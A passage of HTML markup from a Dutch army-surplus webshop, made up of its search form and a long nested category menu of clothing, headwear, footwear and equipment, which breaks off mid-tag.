             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="block block-search">
    <div class="block block-title"><strong>Zoek</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://douwesdump.nl/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Zoek</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://douwesdump.nl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder=""
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Zoek"
                        class="action search">
                    <span>Zoek</span>
                </button>
            </div>
        </form>
    </div>
</div>

<style>
.add_block_imort{
	display: block !important;
}
.remove_block_imort{
	display: none !important;
}
</style>

<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"delay":100,"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://douwesdump.nl/kleding.html"  class="level-top" ><span>Kleding</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://douwesdump.nl/kleding/lange-broeken.html" ><span>Lange broeken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://douwesdump.nl/kleding/lange-broeken/combatbroek.html" ><span>Combatbroek</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/gevechtsbroek-model-nederlandse-leger.html" ><span>Gevechtsbroek model Nederlandse leger</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/bdu-broek-polyester-katoen.html" ><span>BDU broek polyester / katoen</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/acu-broeken.html" ><span>ACU broeken</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/airsoft-broeken.html" ><span>Airsoft broeken</span></a></li><li  class="level2 nav-1-1-6 category-item parent"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken.html" ><span>Vintage trendy katoenen broeken</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/tyrone-bdu.html" ><span>Tyrone BDU</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/bruce-bdu.html" ><span>Bruce BDU</span></a></li><li  class="level3 nav-1-1-6-3 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/m65-miller-dun-en-heavy-dik.html" ><span>M65 Miller (dun) en Heavy (dik)</span></a></li><li  class="level3 nav-1-1-6-4 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/reef.html" ><span>Reef</span></a></li><li  class="level3 nav-1-1-6-5 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/reydon-bdu.html" ><span>Reydon BDU</span></a></li><li  class="level3 nav-1-1-6-6 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/rico.html" ><span>Rico</span></a></li><li  class="level3 nav-1-1-6-7 category-item last"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/cooper.html" ><span>Cooper</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/outdoor-en-wandel-broeken.html" ><span>Outdoor en wandel broeken</span></a></li><li  class="level2 nav-1-1-8 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/outdoor-en-jagers-broeken.html" ><span>Jagers broeken</span></a></li><li  class="level2 nav-1-1-9 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/werkbroeken.html" ><span>Werkbroeken</span></a></li><li  class="level2 nav-1-1-10 category-item last"><a href="https://douwesdump.nl/kleding/lange-broeken/security-broek.html" ><span>Security broek</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://douwesdump.nl/kleding/afritsbroeken.html" ><span>Afritsbroeken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://douwesdump.nl/kleding/afritsbroeken/combatbroek-afrits.html" ><span>Combatbroek afrits</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://douwesdump.nl/kleding/afritsbroeken/afritsbroek-performance.html" ><span>Afritsbroek Performance</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://douwesdump.nl/kleding/afritsbroeken/afrits-broek-t-c-sherwood.html" ><span>Afrits broek T/C Sherwood</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://douwesdump.nl/kleding/afritsbroeken/afritsbroek-t-c-cargo.html" ><span>Afritsbroek T/C Cargo</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://douwesdump.nl/kleding/afritsbroeken/afrits-broeken-life-line-24-95.html" ><span>Afrits broeken Life Line 24,95</span></a></li></ul></li><li  class="level1 nav-1-3 category-item"><a href="https://douwesdump.nl/kleding/dames-broeken.html" ><span>Dames broeken</span></a></li><li  class="level1 nav-1-4 category-item parent"><a href="https://douwesdump.nl/kleding/aanbieding-broeken-life-line.html" ><span>AANBIEDING broeken Life Line</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://douwesdump.nl/kleding/aanbieding-broeken-life-line/heren-broeken.html" ><span>Heren broeken</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://douwesdump.nl/kleding/aanbieding-broeken-life-line/dames-broeken.html" ><span>Dames broeken</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://douwesdump.nl/kleding/korte-broeken.html" ><span>Korte broeken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://douwesdump.nl/kleding/korte-broeken/combat-polyester-katoen.html" ><span>Combat polyester-katoen</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/terrance.html" ><span>Terrance</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/gandor.html" ><span>Gandor</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/rowing.html" ><span>Rowing</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/worker.html" ><span>Worker</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/bdu-broek-master.html" ><span>BDU short Master</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/cargo-short.html" ><span>Cargo Short</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/capri-broeken.html" ><span>Capri broeken</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/jogging.html" ><span>Jogging</span></a></li><li  class="level2 nav-1-5-10 category-item last"><a href="https://douwesdump.nl/kleding/korte-broeken/outdoor-korte-broeken.html" ><span>Outdoor korte broeken</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://douwesdump.nl/kleding/hempies.html" ><span>Hempies en Singlets</span></a></li><li  class="level1 nav-1-7 category-item parent"><a href="https://douwesdump.nl/kleding/t-shirts.html" ><span>T-Shirts en Polo&#039;s</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://douwesdump.nl/kleding/t-shirts/effen-t-shirts.html" ><span>Effen T-shirts</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirts-diverse-camoflages.html" ><span>T-shirts diverse camoflages</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirt-met-div-prints.html" ><span>T-shirts met div. prints</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/polo-shirts.html" ><span>Polo shirts</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirts-en-polo-s-lange-mouw.html" ><span>T-shirts en Polo&#039;s lange mouw</span></a></li><li  class="level2 nav-1-7-6 category-item last"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirts-en-polo-s-beveiliging.html" ><span>T-shirts en polo&#039;s Beveiliging</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://douwesdump.nl/kleding/combat-bloezen.html" ><span>Combat Bloezen</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://douwesdump.nl/kleding/ubac-s.html" ><span>UBAC&#039;S</span></a></li><li  class="level1 nav-1-10 category-item parent"><a href="https://douwesdump.nl/kleding/truien.html" ><span>Truien</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://douwesdump.nl/kleding/truien/schippers-trui-100-acryl.html" ><span>Schippers trui 100% acryl</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstrui-met-borstzak.html" ><span>Schipperstrui met borstzak</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstruien-30-wol-70-acryl.html" ><span>Schipperstruien 30% wol, 70% acryl</span></a></li><li  class="level2 nav-1-10-4 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstrui-50-50-wol-acryl.html" ><span>Schipperstrui 50-50 wol-acryl</span></a></li><li  class="level2 nav-1-10-5 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstrui-100-wol.html" ><span>Schipperstrui 100% wol</span></a></li><li  class="level2 nav-1-10-6 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-trui-80-20.html" ><span>Commando trui 80-20 wol - acryl</span></a></li><li  class="level2 nav-1-10-7 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-truien-100-acryl.html" ><span>Commando truien 100 % acryl</span></a></li><li  class="level2 nav-1-10-8 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-truien-50-50-wol-acryl.html" ><span>Commando truien 50-50 wol-acryl</span></a></li><li  class="level2 nav-1-10-9 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-trui-100-wol.html" ><span>Commando trui 100 % wol</span></a></li><li  class="level2 nav-1-10-10 category-item"><a href="https://douwesdump.nl/kleding/truien/v-hals-truien.html" ><span>V-hals truien</span></a></li><li  class="level2 nav-1-10-11 category-item"><a href="https://douwesdump.nl/kleding/truien/overige-truien.html" ><span>Overige truien</span></a></li><li  class="level2 nav-1-10-12 category-item last"><a href="https://douwesdump.nl/kleding/truien/noorse-trui-kol.html" ><span>Noorse trui/kol</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten.html" ><span>Bodywarmers en vesten</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten/bodywarmers.html" ><span>Bodywarmers</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten/vis-en-jachtvesten.html" ><span>Vis en jachtvesten</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten/leren-vesten.html" ><span>Leren vesten</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden.html" ><span>Sweaters, vesten en overhemden</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/sweaters-en-vesten.html" ><span>Sweaters en vesten</span></a></li><li  class="level2 nav-1-12-2 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/fleece-truien-en-vesten.html" ><span>Fleece truien en vesten</span></a></li><li  class="level2 nav-1-12-3 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/dunne-overhemden.html" ><span>Dunne overhemden</span></a></li><li  class="level2 nav-1-12-4 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/canadese-overhemden.html" ><span>Canadese overhemden</span></a></li><li  class="level2 nav-1-12-5 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/gevoerde-en-thermo-overhemden.html" ><span>Gevoerde en thermo overhemden</span></a></li><li  class="level2 nav-1-12-6 category-item last"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/outdoor-overhemden.html" ><span>Outdoor overhemden</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://douwesdump.nl/kleding/softshells.html" ><span>Softshells</span></a></li><li  class="level1 nav-1-14 category-item parent"><a href="https://douwesdump.nl/kleding/jassen.html" ><span>Jassen</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://douwesdump.nl/kleding/jassen/ma-1-bomber-jacks.html" ><span>MA-1 Bomber jacks</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://douwesdump.nl/kleding/jassen/outdoor-en-jagers-jassen.html" ><span>Outdoor en jagers jassen</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://douwesdump.nl/kleding/jassen/cwu.html" ><span>CWU jassen</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://douwesdump.nl/kleding/jassen/thermojassen-en-snugpacks.html" ><span>Thermojassen en Snugpacks</span></a></li><li  class="level2 nav-1-14-5 category-item"><a href="https://douwesdump.nl/kleding/jassen/security-jacks-en-jassen.html" ><span>Security jacks en jassen</span></a></li><li  class="level2 nav-1-14-6 category-item"><a href="https://douwesdump.nl/kleding/jassen/nato-jassen.html" ><span>NATO jassen</span></a></li><li  class="level2 nav-1-14-7 category-item"><a href="https://douwesdump.nl/kleding/jassen/army-parka-s.html" ><span>Army parka&#039;s</span></a></li><li  class="level2 nav-1-14-8 category-item"><a href="https://douwesdump.nl/kleding/jassen/jopper-marine-peacoat.html" ><span>Jopper Marine, Peacoat</span></a></li><li  class="level2 nav-1-14-9 category-item"><a href="https://douwesdump.nl/kleding/jassen/werkjassen-en-jacks.html" ><span>Werkjassen en jacks</span></a></li><li  class="level2 nav-1-14-10 category-item"><a href="https://douwesdump.nl/kleding/jassen/m65-jas.html" ><span>M65 jas</span></a></li><li  class="level2 nav-1-14-11 category-item"><a href="https://douwesdump.nl/kleding/jassen/wax-jassen.html" ><span>Wax jassen</span></a></li><li  class="level2 nav-1-14-12 category-item"><a href="https://douwesdump.nl/kleding/jassen/zomer-en-tussen-jassen.html" ><span>Zomer en tussen jassen</span></a></li><li  class="level2 nav-1-14-13 category-item"><a href="https://douwesdump.nl/kleding/jassen/winterjassen-vintage-industries.html" ><span>Winterjassen Vintage Industries</span></a></li><li  class="level2 nav-1-14-14 category-item last"><a href="https://douwesdump.nl/kleding/jassen/anoraks.html" ><span>Anoraks</span></a></li></ul></li><li  class="level1 nav-1-15 category-item"><a href="https://douwesdump.nl/kleding/overalls.html" ><span>Overalls</span></a></li><li  class="level1 nav-1-16 category-item parent"><a href="https://douwesdump.nl/kleding/hoofddeksels.html" ><span>Hoofddeksels</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://douwesdump.nl/kleding/hoofddeksels/bandana-s.html" ><span>Bandana&#039;s</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/baretten.html" ><span>Baretten</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/commandomutsen.html" ><span>Commandomutsen</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/beanies.html" ><span>Beanies</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/jeep-caps.html" ><span>Jeep caps</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/veldpetten.html" ><span>Veldpetten</span></a></li><li  class="level2 nav-1-16-7 category-item parent"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes.html" ><span>Bushhoedjes</span></a><ul class="level2 submenu"><li  class="level3 nav-1-16-7-1 category-item first"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedje-ripstop-katoen.html" ><span>Bushhoedje Ripstop katoen</span></a></li><li  class="level3 nav-1-16-7-2 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedje-ranger-velcro.html" ><span>Bushhoedje Ranger Velcro</span></a></li><li  class="level3 nav-1-16-7-3 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedjes-tactical.html" ><span>Bushhoedjes Tactical</span></a></li><li  class="level3 nav-1-16-7-4 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedjes-met-nekflap.html" ><span>Bushhoedjes met nekflap</span></a></li><li  class="level3 nav-1-16-7-5 category-item last"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedjes-met-memorie-wire.html" ><span>Bushhoedjes met Memorie Wire</span></a></li></ul></li><li  class="level2 nav-1-16-8 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/baseball-petten.html" ><span>Baseball petten</span></a></li><li  class="level2 nav-1-16-9 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bivakmutsen.html" ><span>Bivakmutsen</span></a></li><li  class="level2 nav-1-16-10 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/helmen.html" ><span>Helmen</span></a></li><li  class="level2 nav-1-16-11 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bontmutsen.html" ><span>Bontmutsen</span></a></li><li  class="level2 nav-1-16-12 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bontpetten-met-oorkleppen.html" ><span>Bontpetten met oorkleppen</span></a></li><li  class="level2 nav-1-16-13 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/hoeden.html" ><span>Hoeden</span></a></li><li  class="level2 nav-1-16-14 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/jachtpetten-en-hoeden.html" ><span>Jachtpetten en hoeden</span></a></li><li  class="level2 nav-1-16-15 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/wax-petten-en-hoedjes.html" ><span>Wax petten en hoedjes</span></a></li><li  class="level2 nav-1-16-16 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/zomer-petten.html" ><span>Zomer petten</span></a></li><li  class="level2 nav-1-16-17 category-item last"><a href="https://douwesdump.nl/kleding/hoofddeksels/overige-helmen-en-hoofdeksels.html" ><span>Overige hoofdeksels</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen.html" ><span>Sjaals, kollen, face wraps en mondbedekking</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/sjaals.html" ><span>Sjaals</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/kollen-en-face-wraps.html" ><span>Kollen en face wraps</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/plo-sjaals-shemaghs.html" ><span>PLO sjaals, Shemaghs</span></a></li><li  class="level2 nav-1-17-4 category-item last"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/gezichts-maskers-en-mond-bescherming.html" ><span>Gezichts maskers en mond bescherming</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes.html" ><span>Handschoenen en mofjes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/handschoenen-voor-normaal-gebruik.html" ><span>Handschoenen voor normaal gebruik</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/leren-handschoenen.html" ><span>Leren handschoenen</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/tactische-handschoenen.html" ><span>Tactische handschoenen</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/jagers-en-vissers-handschoenen.html" ><span>Jagers en vissers handschoenen</span></a></li><li  class="level2 nav-1-18-5 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/politie-en-security-handschoenen.html" ><span>Politie en Security handschoenen</span></a></li><li  class="level2 nav-1-18-6 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/motor-handschoenen.html" ><span>Motor handschoenen</span></a></li><li  class="level2 nav-1-18-7 category-item last"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/mofjes.html" ><span>Mofjes</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://douwesdump.nl/kleding/sokken.html" ><span>Sokken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://douwesdump.nl/kleding/sokken/legersokken.html" ><span>Legersokken</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://douwesdump.nl/kleding/sokken/werksokken.html" ><span>Werksokken</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://douwesdump.nl/kleding/sokken/thermosokken.html" ><span>Thermosokken</span></a></li><li  class="level2 nav-1-19-4 category-item last"><a href="https://douwesdump.nl/kleding/sokken/wandelsokken.html" ><span>Wandelsokken</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://douwesdump.nl/kleding/thermo-ondergoed.html" ><span>(Thermo) ondergoed</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://douwesdump.nl/kleding/thermo-ondergoed/thermo-ondergoed.html" ><span>Thermo ondergoed</span></a></li><li  class="level2 nav-1-20-2 category-item last"><a href="https://douwesdump.nl/kleding/thermo-ondergoed/ondergoed.html" ><span>Ondergoed</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="https://douwesdump.nl/kleding/regenkleding.html" ><span>Regenkleding</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first"><a href="https://douwesdump.nl/kleding/regenkleding/regenbroeken-jassen-en-pakken.html" ><span>Regenbroeken, jassen en pakken</span></a></li><li  class="level2 nav-1-21-2 category-item"><a href="https://douwesdump.nl/kleding/regenkleding/poncho-s.html" ><span>Poncho&#039;s</span></a></li><li  class="level2 nav-1-21-3 category-item last"><a href="https://douwesdump.nl/kleding/regenkleding/zuidwesters.html" ><span>Zuidwesters</span></a></li></ul></li><li  class="level1 nav-1-22 category-item last parent"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud.html" ><span>Accessoires en onderhoud</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/tropenkoppel-canvas-broekriemen.html" ><span>Tropenkoppel / Canvas broekriemen</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/broekriemen-leer.html" ><span>Broekriemen leer</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/broekriemen-army-stijl.html" ><span>Broekriemen Army stijl</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/bretels.html" ><span>Bretels</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/stropdassen.html" ><span>Stropdassen</span></a></li><li  class="level2 nav-1-22-6 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/naamlintjes.html" ><span>Naamlintjes</span></a></li><li  class="level2 nav-1-22-7 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/kleding-onderhoud.html" ><span>Kleding onderhoud</span></a></li><li  class="level2 nav-1-22-8 category-item last"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/kleding-accessoires.html" ><span>Kleding accessoires</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://douwesdump.nl/schoenen.html"  class="level-top" ><span>Schoenen</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://douwesdump.nl/schoenen/kisten.html" ><span>Kisten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://douwesdump.nl/schoenen/meindls-lowa-s-en-haix-defensie.html" ><span>Meindls, Lowa&#039;s en Haix Defensie</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://douwesdump.nl/schoenen/desert-en-jungle-kisten.html" ><span>Desert en Jungle kisten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://douwesdump.nl/schoenen/kisten-stalen-neus-zool.html" ><span>Kisten stalen neus-zool</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://douwesdump.nl/schoenen/sniperboots.html" ><span>Sniperboots</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://douwesdump.nl/schoenen/ma-1-boot.html" ><span>MA-1 Boot</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://douwesdump.nl/schoenen/airsoft-tactical-boots.html" ><span>Airsoft / Tactical Boots</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://douwesdump.nl/schoenen/magnum-boots.html" ><span>Magnum Boots</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://douwesdump.nl/schoenen/beveiligings-schoenen.html" ><span>Beveiligings schoenen</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://douwesdump.nl/schoenen/usa-schoenen.html" ><span>USA Schoenen</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://douwesdump.nl/schoenen/tactical-sneakers.html" ><span>Tactical sneakers</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://douwesdump.nl/schoenen/wandel-en-outdoor-schoenen.html" ><span>Wandel en Outdoor schoenen</span></a></li><li  class="level1 nav-2-13 category-item parent"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken.html" ><span>Laarzen, lieslaarzen en waadpakken</span></a><ul class="level1 submenu"><li  class="level2 nav-2-13-1 category-item first"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken/regenlaarzen.html" ><span>Regenlaarzen</span></a></li><li  class="level2 nav-2-13-2 category-item"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken/thermo-laarzen-en-snowboots.html" ><span>Thermo laarzen en snowboots</span></a></li><li  class="level2 nav-2-13-3 category-item last"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken/lieslaarzen-en-waadpakken.html" ><span>Lieslaarzen en waadpakken</span></a></li></ul></li><li  class="level1 nav-2-14 category-item"><a href="https://douwesdump.nl/schoenen/werkschoenen-en-laarzen.html" ><span>Werkschoenen en laarzen</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://douwesdump.nl/schoenen/klompen.html" ><span>Klompen</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://douwesdump.nl/schoenen/slippers.html" ><span>Slippers</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://douwesdump.nl/schoenen/accessoires.html" ><span>Accessoires</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://douwesdump.nl/schoenen/onderhoud.html" ><span>Onderhoud</span></a></li><li  class="level1 nav-2-19 category-item last"><a href="https://douwesdump.nl/schoenen/veters.html" ><span>Veters</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://douwesdump.nl/uitrusting.html"  class="level-top" ><span>Uitrusting</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/voss-draagsysteem-onderdelen.html" ><span>VOSS draagsysteem onderdelen</span></a></li><li  class="level1 nav-3-2 category-item parent"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders.html" ><span>Riemtasjes, mapjes en houders</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/riem-tasjes-diverse-niet-molle.html" ><span>Riem tasjes diverse, niet MOLLE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/mes-tasjes-en-pouches.html" ><span>Mes tasjes en pouches</span></a></li><li  class="level2 nav-3-2-3 category-item"><a 